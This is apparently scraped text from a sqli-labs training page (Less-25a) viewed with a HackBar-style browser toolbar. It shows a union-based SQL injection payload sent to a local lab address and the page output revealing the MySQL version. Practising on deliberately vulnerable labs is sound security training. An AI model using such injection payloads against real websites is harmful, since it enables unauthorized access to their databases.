 Less-25a Trick with OR & A...
Less-35 **why care for adds...
Less-25a Trick with OR & AND Blind
10.0.2.15/sqli-labs/Less-25a/?id=-1 union select 1,version(),2 --+
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://10.0.2.15/sqli-labs/Less-25a/
Split URL
?id=-1 union select 1,version(),2 --+
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:5.5.53
Your Password:2
SQLI DUMB SERIES-25a